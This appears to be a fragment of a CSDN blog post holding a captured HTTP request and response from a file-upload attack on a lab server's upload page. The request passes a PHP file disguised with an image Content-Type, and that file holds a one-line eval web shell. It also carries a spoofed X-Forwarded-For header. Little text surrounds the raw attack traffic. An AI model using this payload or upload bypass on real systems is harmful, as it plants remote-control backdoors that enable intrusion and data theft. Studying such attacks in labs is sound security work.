 User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.101/fittingroom/upload.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------108152907026582
Content-Length: 321
-----------------------------108152907026582
Content-Disposition: form-data; name="file"; filename="Q.php"
Content-Type: image/jpeg
<?php @eval($_POST['alpha']);?>
-----------------------------108152907026582
Content-Disposition: form-data; name="submit"
......
-----------------------------108152907026582--
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:18:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 449
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
CSDN @雨泽网络